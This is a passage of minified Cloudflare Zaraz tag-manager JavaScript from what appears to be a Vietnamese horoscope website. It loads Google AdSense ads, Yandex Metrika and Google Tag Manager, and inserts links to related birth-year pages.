ez.data={...ez.data,...ev};ez.zarazData=zarazData;fetch("/cdn-cgi/zaraz/t",{credentials:"include",keepalive:!0,method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)}).catch(()=>{
//
return fetch("/cdn-cgi/zaraz/t",{credentials:"include",method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)})}).then(function(eI){zarazData._let=(new Date).getTime();eI.ok||ey();return 204!==eI.status&&eI.json()}).then(async eH=>{await zaraz._p(eH);"function"==typeof ew&&ew()}).finally(()=>ex())})};zaraz.set=function(eJ,eK,eL){try{eK=JSON.stringify(eK)}catch(eM){return}prefixedKey="_zaraz_"+eJ;sessionStorage&&sessionStorage.removeItem(prefixedKey);localStorage&&localStorage.removeItem(prefixedKey);delete zaraz.pageVariables[eJ];if(void 0!==eK){eL&&"session"==eL.scope?sessionStorage&&sessionStorage.setItem(prefixedKey,eK):eL&&"page"==eL.scope?zaraz.pageVariables[eJ]=eK:localStorage&&localStorage.setItem(prefixedKey,eK);zaraz.__watchVar={key:eJ,value:eK}}};for(const{m:eN,a:eO}of zarazData.q.filter(({m:eP})=>["debug","set"].includes(eP)))zaraz[eN](...eO);for(const{m:eQ,a:eR}of zaraz.q)zaraz[eQ](...eR);delete zaraz.q;delete zarazData.q;zaraz.spaPageview=()=>{zarazData.l=d.location.href;zarazData.t=d.title;zaraz.pageVariables={};zaraz.__zarazMCListeners={};zaraz.track("__zarazSPA")};zaraz.fulfilTrigger=function(fm,fn,fo,fp){zaraz.__zarazTriggerMap||(zaraz.__zarazTriggerMap={});zaraz.__zarazTriggerMap[fm]||(zaraz.__zarazTriggerMap[fm]="");zaraz.__zarazTriggerMap[fm]+="*"+fn+"*";zaraz.track("__zarazEmpty",{...fo,__zarazClientTriggers:zaraz.__zarazTriggerMap[fm]},fp)};zaraz._processDataLayer=pC=>{for(const pD of Object.entries(pC))zaraz.set(pD[0],pD[1],{scope:"page"});if(pC.event){if(zarazData.dataLayerIgnore&&zarazData.dataLayerIgnore.includes(pC.event))return;let pE={};for(let pF of dataLayer.slice(0,dataLayer.indexOf(pC)+1))pE={...pE,...pF};delete pE.event;pC.event.startsWith("gtm.")||zaraz.track(pC.event,pE)}};window.dataLayer=w.dataLayer||[];const pB=w.dataLayer.push;Object.defineProperty(w.dataLayer,"push",{configurable:!0,enumerable:!1,writable:!0,value:function(...pG){let pH=pB.apply(this,pG);zaraz._processDataLayer(pG[0]);return pH}});dataLayer.forEach(pI=>zaraz._processDataLayer(pI));zaraz._cts=()=>{zaraz._timeouts&&zaraz._timeouts.forEach(ej=>clearTimeout(ej));zaraz._timeouts=[]};zaraz._rl=function(){w.zaraz.listeners&&w.zaraz.listeners.forEach(ek=>ek.item.removeEventListener(ek.type,ek.callback));window.zaraz.listeners=[]};const eh=history.pushState.bind(history);history.pushState=function(...el){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{eh(...el);setTimeout(zaraz.spaPageview,100)}};const ei=history.replaceState.bind(history);history.replaceState=function(...em){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{ei(...em);setTimeout(zaraz.spaPageview,100)}};zaraz._c=bW=>{const{event:bX,...bY}=bW;zaraz.track(bX,{...bY,__zarazClientEvent:!0})};zaraz._syncedAttributes=["altKey","clientX","clientY","pageX","pageY","button"];zaraz.__zcl.track=!0;zaraz._p({"e":["(function(w,d){;w.zarazData.executed.push(\"c7f9e571-3d3a-46c2-b8c4-406bfc80bcda\");;w.zarazData.executed.push(\"Pageview\");})(window,document)","(function(w,d){{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"adsheader\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','3950640265');\nins.setAttribute('data-ad-format','auto');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('adsheader').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});'  \ndocument.getElementById(\"adsheader\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar single = document.querySelector(\"h1\");\n//var parentDiv = single.parentNode;\nvar ads = document.createElement('div');\nads.setAttribute(\"id\", \"ads_under_title\");\nsingle.insertAdjacentElement(\"afterend\", ads);\n\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"ads_under_title\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','7718897443');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('ads_under_title').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});' ;\ndocument.getElementById(\"ads_under_title\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{const el = document.createElement('script');Object.entries(JSON.parse(decodeURIComponent(`%7B%22data-ad-client%22%3A%22ca-pub-2489318992910799%22%2C%22async%22%3A%22%22%2C%22src%22%3A%22https%3A%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%2C%22onload%22%3A%22%7Bdocument.dispatchEvent(new%20Event(%5C%22loaded-433968cd-c00f-4492-8e88-d6b86ce7a21a%5C%22))%7D%22%2C%22order-id%22%3A%22433968cd-c00f-4492-8e88-d6b86ce7a21a%22%7D`))).forEach(([k, v]) => {el.setAttribute(k, v);});document.head.appendChild(el);};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\n  var url = window.location.pathname;\n  var path_url = url.split('/');\n  if(path_url[1] = 'xem-tu-vi-theo-ngay-sinh'&&path_url[2]){\n    var ans = path_url[2].split(\"-\");\n    var ns = ans[ans.length-1];\n    var d = new Date();\n    var isyear = d.getFullYear();\n    if(ns && ns != isyear){\n      var str = '<ul><li><a href=\"/sinh-nam-'+ns+'-menh-gi/\">Sinh năm '+ns+' mệnh gì?</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nam sinh năm '+ns+'</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nữ sinh năm '+ns+'</a></li><li><a href=\"/xem-han-tam-tai/nam-'+isyear+'-tuoi-'+ns+'/\">Xem hạn tam tai năm '+isyear+' tuổi '+ns+'</a></li><li><a href=\"/xem-tuoi-lam-nha/nam-'+isyear+'-tuoi-'+ns+'/\">Tuổi '+ns+' có nên làm nhà năm '+isyear+'?</a></li></ul>';\n      var content = document.getElementsByClassName(\"countdownbirthday\")[0];\n      content.insertAdjacentHTML(\"afterend\", str);\n    }\n  }\n};{const d = document.createElement('div');d.innerHTML = `<!-- Yandex.Metrika counter -->\n\n<noscript><div><img src=\"https://mc.yandex.ru/watch/94232312\" style=\"position:absolute; left:-9999px;\" alt=\"\" /></div></noscript>\n<!-- /Yandex.Metrika counter -->`;document.body.appendChild(d);};{\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();\n   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}\n   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https://mc.yandex.ru/metrika/tag.js\", \"ym\");\n\n   ym(94232312, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n};{const d = document.createElement('div');d.innerHTML = `<!-- Google Tag Manager -->\n\n<!-- End Google Tag Manager -->`;document.body.appendChild(d);};{(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-WC347K');}})(window,document)"]})})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;}